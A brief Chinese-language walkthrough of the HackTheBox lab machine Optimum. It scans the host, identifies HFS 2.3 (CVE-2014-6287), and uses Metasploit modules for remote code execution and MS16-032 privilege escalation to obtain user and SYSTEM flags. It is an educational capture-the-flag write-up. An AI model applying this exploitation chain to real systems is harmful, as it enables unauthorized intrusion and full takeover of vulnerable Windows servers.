基本信息
端口扫描
只有一个80:
1 | nmap -sC -sV 10.10.10.8 |
80
是一个HFS 2.3:

搜索得到相关漏洞:
- Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) - Windows webapps Exploit
https://www.exploit-db.com/exploits/49125
CVE-2014-6287
直接msf一键打:
1 | use exploit/windows/http/rejetto_hfs_exec |

user flag
直接当前用户桌面得到user.txt:

提权信息
直接msf收集信息:
1 | use post/multi/recon/local_exploit_suggester |
得到结果,ms16-032:

ms16_032
还是msf一键打,打到system shell:
1 | use exploit/windows/local/ms16_032_secondary_logon_handle_privesc |


root flag
Administrator用户桌面得到root.txt:
参考资料
- Rejetto HttpFileServer 2.3.x - Remote Command Execution (3) - Windows webapps Exploit
https://www.exploit-db.com/exploits/49125 - https://www.hackthebox.eu/home/machines/writeup/6
- HackTheBox - Optimum - YouTube
https://www.youtube.com/watch?v=kWTnVBIpNsE&feature=youtu.be&ab_channel=IppSec